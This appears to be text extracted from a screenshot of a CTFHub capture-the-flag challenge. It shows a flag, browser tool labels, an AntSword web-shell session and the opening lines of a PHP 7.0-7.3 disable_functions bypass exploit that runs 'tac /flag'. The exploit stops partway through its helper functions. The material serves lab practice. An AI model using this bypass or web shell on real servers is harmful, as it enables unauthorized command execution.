 ctfhub{5c0b1f840937a1e111bf2153}
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://challenge-77dda37db8e38499.sandbox.ctfhub.com:10800/exp.php
Enable POST
AntSword 编辑 窗口 调试
47.98.117.93 >_ 47.98.117.93 >_ 47.98.117.93
编辑: /var/www/html/exp.php
/var/www/html/exp.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("tac /flag");
12
13 function pwn($cmd) {
14 global $abc, $helper;
15
16 function str2ptr(&$str, $p = 0, $s = 8) {
17 $address = 0;
18 for($j = $s-1; $j >= 0; $j--) {
19 $address <<= 8;
20 $address |= ord($str[$p+$j]);
21 }
22 return $address;
23 }
24
25 function ptr2str($ptr, $m = 8) {
26 $out = "";
27 for ($i=0; $i < $m; $i++) {